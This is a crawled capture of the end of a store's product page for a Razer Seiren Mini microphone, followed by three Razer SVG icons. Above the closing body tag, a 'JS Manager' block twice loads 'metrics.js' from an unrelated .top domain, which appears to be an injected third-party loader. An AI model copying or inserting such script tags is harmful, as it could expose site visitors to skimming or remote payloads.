    "content_name": "Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black",
    "content_ids": "[\"Razer seiren mini black_16124\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"Razer seiren mini black_16124\",\"quantity\":1}]",
    "content_category": "Microphone",
    "value": "3999",
    "currency": "EGP"
}, {
    "eventID": "c6bc38f6-cc8e-477a-90de-722b8cc97cf7"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/icon-heavy-duty-tilting-stand.svg
body_size: 2054
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32"><defs><style>.cls-1,.cls-3{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{stroke:#44d62c;stroke-miterlimit:10;stroke-width:0.71px;}.cls-4{fill:#44d62c;}</style><clipPath id="clip-path"><path class="cls-1" d="M30-26A14,14,0,0,1,16-12,14,14,0,0,1,2-26,14,14,0,0,1,16-40,14,14,0,0,1,30-26"/></clipPath></defs><g id="Layer_2" data-name="Layer 2"><g class="cls-2"><path class="cls-3" d="M17.81-32.48l-.67.1C11-31,5.62-28.19.38-24.57l-1,.76-.19.1-.19.09A3.31,3.31,0,0,0-2.19-20.1l.09.2.1.19.57,1.61C1.33-10.48,4-2.67,5.33,5.33l.19.86.19,1.52.1.77.09.76A4.78,4.78,0,0,0,7.43,12.1l.19.09.19.1.19.09a6.77,6.77,0,0,0,1.14.67l.19.09.19.1a32.77,32.77,0,0,0,4.38.66l1,.1,1,.1,1,.09.95.1h.19a3.68,3.68,0,0,0,3.72-3.43v-.19h0l.09-2.57c.1-4.29.1-8.48.1-12.77l-.1-5.14-.19-20.48h0v-.19c-.28-1.81-1.62-2.38-3.33-2.09Z"/></g><path class="cls-4" d="M16,30A14,14,0,1,1,30,16,14,14,0,0,1,16,30ZM16,3.18A12.82,12.82,0,1,0,28.82,16,12.83,12.83,0,0,0,16,3.18Z"/><path class="cls-4" d="M24.82,23.06H7.18a.48.48,0,0,1-.48-.47V20.36a.47.47,0,0,1,.3-.44,27.08,27.08,0,0,1,9-1.63,27.08,27.08,0,0,1,9,1.63.47.47,0,0,1,.3.44v2.23A.48.48,0,0,1,24.82,23.06ZM7.65,22.12h16.7V20.69A26.64,26.64,0,0,0,16,19.23a26.64,26.64,0,0,0-8.35,1.46Z"/><path class="cls-4" d="M17.88,18.93H14.12a.48.48,0,0,1-.48-.47V15.93a.48.48,0,0,1,.48-.47h3.76a.48.48,0,0,1,.48.47v2.53A.48.48,0,0,1,17.88,18.93ZM14.59,18h2.82V16.4H14.59Z"/><path class="cls-4" d="M17.92,15.67H17a1,1,0,0,0-2,0h-.94a1.92,1.92,0,0,1,3.84,0Z"/><path class="cls-4" d="M17.19,14.7H14.81a.48.48,0,0,1-.48-.47V9.41a.48.48,0,0,1,.48-.47h2.38a.48.48,0,0,1,.48.47v4.82A.48.48,0,0,1,17.19,14.7Zm-1.91-.95h1.44V9.88H15.28Z"/><path class="cls-4" d="M21.55,14.34a6.61,6.61,0,0,0-3.05-2.6l.36-.87a7.53,7.53,0,0,1,3.5,3Z"/><polygon class="cls-4" points="22.59 14.57 20.04 14.57 20.04 13.62 21.64 13.62 21.64 12.02 22.59 12.02 22.59 14.57"/><path class="cls-4" d="M10.28,14.34l-.8-.49a7.48,7.48,0,0,1,3.5-3l.36.87A6.68,6.68,0,0,0,10.28,14.34Z"/><polygon class="cls-4" points="11.79 14.57 9.25 14.57 9.25 12.02 10.2 12.02 10.2 13.62 11.79 13.62 11.79 14.57"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/icon-built-in-shockmount.svg
body_size: 7815
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><defs><style>.cls-1{fill:#38d430;}.cls-2,.cls-3,.cls-4{fill:none;stroke:#38d430;stroke-linejoin:round;}.cls-2,.cls-3{stroke-linecap:round;}.cls-2{stroke-width:0.3px;}.cls-4{stroke-linecap:square;}</style></defs><title>icon</title><g id="Layer_2" data-name="Layer 2"><path class="cls-1" d="M16,30A14,14,0,1,1,30,16,14,14,0,0,1,16,30ZM16,3.06A12.94,12.94,0,1,0,28.94,16,12.95,12.95,0,0,0,16,3.06Z"/><polyline class="cls-2" points="11.65 19.44 11.66 19.44 11.69 19.44 11.76 19.44 11.85 19.44 11.96 19.44 12.11 19.44 12.26 19.44 12.45 19.44 12.65 19.44 12.88 19.44 13.12 19.44 13.38 19.44 13.65 19.44 13.94 19.44 14.24 19.44 14.55 19.44 14.87 19.44 15.2 19.44 15.52 19.44 15.85 19.44 16.18 19.44 16.51 19.44 16.83 19.44 17.15 19.44 17.46 19.44 17.76 19.44 18.05 19.44 18.32 19.44 18.59 19.44 18.82 19.44 19.05 19.44 19.26 19.44 19.44 19.44 19.6 19.44 19.74 19.44 19.85 19.44 19.94 19.44 20.01 19.44 20.04 19.44 20.06 19.44"/><polyline class="cls-3" points="8.78 22.68 8.78 22.65 8.79 22.61 8.79 22.57 8.79 22.54 8.79 22.51 8.79 22.47 8.8 22.44 8.8 22.4 8.8 22.36 8.8 22.33 8.8 22.29 8.81 22.25 8.82 22.22 8.82 22.18 8.82 22.14 8.83 22.11 8.84 22.07 8.85 22.03 8.85 22 8.86 21.96 8.87 21.92 8.87 21.89 8.88 21.86 8.89 21.81 8.9 21.78 8.91 21.75 8.91 21.71 8.93 21.68 8.93 21.64 8.95 21.61 8.95 21.57 8.97 21.54 8.97 21.51 8.99 21.48 9 21.44 9.01 21.42 9.02 21.38 9.04 21.35 9.05 21.32 9.06 21.29 9.08 21.25 9.09 21.23 9.11 21.19 9.12 21.16 9.13 21.13 9.15 21.09 9.17 21.06 9.18 21.03 9.2 21 9.21 20.96 9.23 20.94 9.25 20.9 9.27 20.88 9.28 20.84 9.3 20.81 9.32 20.79 9.35 20.75 9.37 20.73 9.38 20.7 9.4 20.67 9.42 20.64 9.44 20.61 9.46 20.59 9.48 20.56 9.49 20.55 9.5 20.53 9.52 20.52 9.52 20.5 9.54 20.49 9.54 20.48 9.56 20.46 9.56 20.45 9.58 20.44 9.59 20.42 9.59 20.42 9.61 20.4 9.61 20.39 9.63 20.38 9.63 20.37 9.64 20.36 9.65 20.35 9.66 20.33 9.67 20.33 9.67 20.31 9.68 20.31 9.69 20.3 9.7 20.29 9.71 20.28 9.71 20.27 9.72 20.26 9.73 20.25 9.73 20.25 9.74 20.24 9.75 20.23 9.76 20.22 9.76 20.21 9.77 20.2 9.78 20.2 9.78 20.19 9.78 20.18 9.79 20.18 9.8 20.17 9.8 20.16 9.8 20.16 9.81 20.15 9.82 20.15 9.82 20.14 9.82 20.14 9.82 20.13 9.83 20.12 9.84 20.11 9.84 20.11 9.85 20.11 9.85 20.1 9.85 20.1 9.85 20.09 9.85 20.09 9.86 20.09 9.86 20.08 9.86 20.07 9.87 20.07 9.87 20.05 9.87 20.04 9.87 20.03 9.87 20.03 9.87 20.02 9.87 20.01 9.87 20 9.87 20 9.87 19.99 9.87 19.98 9.87 19.98"/><polyline class="cls-3" points="22.92 22.68 22.92 22.65 22.91 22.61 22.91 22.57 22.91 22.54 22.91 22.51 22.91 22.47 22.91 22.44 22.91 22.4 22.91 22.36 22.9 22.33 22.9 22.29 22.89 22.25 22.89 22.22 22.89 22.18 22.88 22.14 22.87 22.11 22.87 22.07 22.86 22.03 22.85 22 22.85 21.96 22.84 21.92 22.83 21.89 22.82 21.86 22.82 21.81 22.8 21.78 22.8 21.75 22.79 21.71 22.78 21.68 22.77 21.64 22.76 21.61 22.75 21.57 22.74 21.54 22.73 21.51 22.72 21.48 22.7 21.44 22.7 21.42 22.68 21.38 22.67 21.35 22.65 21.32 22.64 21.29 22.63 21.25 22.61 21.23 22.6 21.19 22.59 21.16 22.57 21.13 22.55 21.09 22.54 21.06 22.52 21.03 22.5 21 22.49 20.96 22.47 20.94 22.45 20.9 22.43 20.88 22.42 20.84 22.4 20.81 22.38 20.79 22.36 20.75 22.34 20.73 22.32 20.7 22.3 20.67 22.28 20.64 22.26 20.61 22.24 20.59 22.22 20.56 22.21 20.53 22.19 20.51 22.17 20.49 22.15 20.47 22.14 20.45 22.12 20.43 22.11 20.41 22.09 20.39 22.07 20.37 22.06 20.35 22.04 20.33 22.02 20.31 22.02 20.3 22.01 20.29 22 20.29 22 20.27 21.99 20.27 21.98 20.26 21.98 20.25 21.97 20.24 21.96 20.23 21.95 20.23 21.95 20.22 21.94 20.21 21.93 20.2 21.93 20.19 21.92 20.18 21.91 20.18 21.91 20.17 21.91 20.16 21.9 20.16 21.89 20.15 21.89 20.14 21.88 20.14 21.87 20.13 21.87 20.12 21.87 20.11 21.86 20.11 21.86 20.1 21.85 20.09 21.85 20.09 21.85 20.09 21.85 20.08 21.85 20.07 21.84 20.07 21.84 20.05 21.84 20.04 21.84 20.03 21.84 20.03 21.84 20.02 21.84 20.01 21.84 20 21.84 20 21.84 19.99 21.84 19.98 21.84 19.98"/><path class="cls-3" d="M11.65,19.44A3.24,3.24,0,0,0,9.87,20"/><path class="cls-3" d="M21.84,20a3.24,3.24,0,0,0-1.78-.54"/><path class="cls-3" d="M18,13.79a4.57,4.57,0,1,0-4.18,0"/><polyline class="cls-3" points="17.63 17.36 17.63 17.37 17.62 17.37 17.62 17.36 17.62 17.36 17.62 17.35 17.62 17.34 17.62 17.33 17.61 17.33 17.61 17.32 17.61 17.31 17.61 17.31 17.61 17.29 17.61 17.28 17.61 17.27 17.61 17.26 17.61 17.25 17.61 17.23 17.61 17.22 17.61 17.2 17.61 17.19 17.61 17.18 17.61 17.16 17.61 17.15 17.61 17.14 17.61 17.12 17.61 17.11 17.61 17.09 17.61 17.08 17.61 17.05 17.61 17.04 17.61 17.03 17.61 17.01 17.61 17 17.61 14.53"/><polyline class="cls-3" points="14.08 17.36 14.08 17.37 14.09 17.37 14.09 17.36 14.09 17.36 14.09 17.35 14.09 17.34 14.09 17.33 14.09 17.33 14.09 17.32 14.09 17.31 14.09 17.31 14.09 17.29 14.09 17.28 14.09 17.27 14.09 17.26 14.1 17.25 14.1 17.23 14.1 17.22 14.1 17.2 14.1 17.19 14.1 17.18 14.1 17.16 14.1 17.15 14.1 17.14 14.1 17.12 14.1 17.11 14.1 17.09 14.1 17.08 14.1 17.05 14.1 17.04 14.1 17.03 14.1 17.01 14.1 17 14.1 14.53"/><line class="cls-3" x1="17.63" y1="17.36" x2="20.06" y2="11.48"/><polyline class="cls-3" points="14.1 14.53 14.1 14.51 14.1 14.49 14.1 14.48 14.1 14.46 14.1 14.45 14.1 14.43 14.09 14.42 14.09 14.4 14.09 14.39 14.09 14.37 14.09 14.35 14.09 14.34 14.08 14.33 14.08 14.31 14.07 14.3 14.07 14.28 14.06 14.27 14.06 14.25 14.06 14.24 14.05 14.22 14.04 14.21 14.04 14.2 14.04 14.18 14.03 14.16 14.02 14.15 14.02 14.13 14.01 14.12 14 14.11 14 14.09 13.99 14.08 13.98 14.07 13.97 14.06 13.97 14.05 13.96 14.03 13.95 14.02 13.94 14.01 13.93 13.99 13.92 13.98 13.91 13.97 13.91 13.96 13.89 13.94 13.89 13.93 13.87 13.92 13.87 13.91 13.85 13.89 13.85 13.89 13.83 13.88 13.82 13.86 13.81 13.85 13.8 13.84 13.79 13.83 13.78 13.82 13.76 13.81 13.76 13.81 13.74 13.79 13.73 13.79 13.71 13.78 13.7 13.77 13.69 13.76 13.68 13.75 13.67 13.74 13.65 13.73 13.64 13.72 13.63 13.72"/><polyline class="cls-3" points="18.08 13.72 18.07 13.72 18.05 13.73 18.04 13.74 18.02 13.75 18.01 13.76 18 13.77 17.99 13.78 17.98 13.79 17.96 13.79 17.95 13.81 17.94 13.81 17.93 13.82 17.91 13.83 17.91 13.84 17.89 13.85 17.88 13.86 17.87 13.88 17.86 13.89 17.85 13.89 17.84 13.91 17.83 13.92 17.82 13.93 17.81 13.94 17.8 13.96 17.79 13.97 17.78 13.98 17.77 13.99 17.76 14.01 17.76 14.02 17.75 14.03 17.74 14.05 17.73 14.06 17.72 14.07 17.71 14.08 17.71 14.09 17.7 14.11 17.7 14.12 17.69 14.13 17.68 14.15 17.67 14.16 17.67 14.18 17.67 14.2 17.66 14.21 17.65 14.22 17.65 14.24 17.65 14.25 17.64 14.27 17.63 14.28 17.63 14.3 17.63 14.31 17.63 14.33 17.62 14.34 17.62 14.35 17.61 14.37 17.61 14.39 17.61 14.4 17.61 14.42 17.61 14.43 17.61 14.45 17.61 14.46 17.61 14.48 17.61 14.49 17.61 14.51 17.61 14.53"/><line class="cls-3" x1="11.64" y1="11.48" x2="14.08" y2="17.36"/><polyline class="cls-3" points="19.41 18.8 19.4 18.8 19.36 18.8 19.29 18.8 19.2 18.8 19.08 18.8 18.93 18.8 18.77 18.8 18.58 18.8 18.37 18.8 18.14 18.8 17.89 18.8 17.63 18.8 17.36 18.8 17.07 18.8 16.78 18.8 16.47 18.8 16.16 18.8 15.85 18.8 15.54 18.8 15.24 18.8 14.93 18.8 14.63 18.8 14.35 18.8 14.07 18.8 13.81 18.8 13.56 18.8 13.33 18.8 13.13 18.8 12.93 18.8 12.77 18.8 12.63 18.8 12.5 18.8 12.41 18.8 12.35 18.8 12.3 18.8 12.29 18.8"/><line class="cls-3" x1="14.07" y1="17.83" x2="14.07" y2="17.35"/><line class="cls-3" x1="17.63" y1="17.83" x2="17.63" y2="17.35"/><path class="cls-3" d="M17.64,17.82a1,1,0,0,0,1,1"/><path class="cls-3" d="M13.1,18.79a1,1,0,0,0,1-1"/><line class="cls-4" x1="12.29" y1="19.44" x2="12.29" y2="18.8"/><line class="cls-4" x1="19.41" y1="19.44" x2="19.41" y2="18.8"/><path class="cls-3" d="M18.42,8.82a.54.54,0,1,0-1,.39.54.54,0,1,0,1-.39"/><path class="cls-3" d="M16.29,7.45a.54.54,0,1,0-.31.7.54.54,0,0,0,.31-.7"/><path class="cls-3" d="M14.32,9.06a.54.54,0,1,0-.3.7.54.54,0,0,0,.3-.7"/><path class="cls-3" d="M15.25,11.43a.54.54,0,1,0-.31.7.54.54,0,0,0,.31-.7"/><path class="cls-3" d="M17.78,11.28a.54.54,0,1,0-.3.7.54.54,0,0,0,.3-.7"/><polyline class="cls-3" points="8.78 22.68 8.78 23.59 22.92 23.59 22.92 22.68"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/icon-usb-plug-and-play.svg
body_size: 826
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><defs><style>.cls-1{fill:#44d62c;}</style></defs><title>icon</title><g id="Layer_2" data-name="Layer 2"><path class="cls-1" d="M16,30A14,14,0,1,1,16,2h0a14,14,0,0,1,0,28ZM16,3.06A12.94,12.94,0,0,0,3.06,16a12.94,12.94,0,0,0,25.88,0A12.94,12.94,0,0,0,16,3.06Z"/><path class="cls-1" d="M18.49,20.55H11a4.54,4.54,0,0,1,0-9.08H18.5a1,1,0,0,1,.93.94v7.22A.94.94,0,0,1,18.49,20.55Zm-7.33-1.06h7.21v-7H11.11a3.49,3.49,0,0,0,0,7Z"/><path class="cls-1" d="M24.54,20H18.92a.53.53,0,0,1-.53-.53v-7a.55.55,0,0,1,.53-.53h5.62a.82.82,0,0,1,.63.26.88.88,0,0,1,.26.63v6.31A.89.89,0,0,1,24.54,20ZM19.45,19h4.92V13H19.45Z"/><path class="cls-1" d="M6.91,16.53H2.53a.53.53,0,0,1,0-1.06H6.91a.53.53,0,1,1,0,1.06Z"/><path class="cls-1" d="M12.23,18.47a.67.67,0,0,1-.3-.08.64.64,0,0,1-.31-.56V14.17a.62.62,0,0,1,1-.55l3.17,1.84a.61.61,0,0,1,0,1.08l-3.17,1.84A.69.69,0,0,1,12.23,18.47Zm.45-3.56v2.18L14.57,16Z"/></g></svg>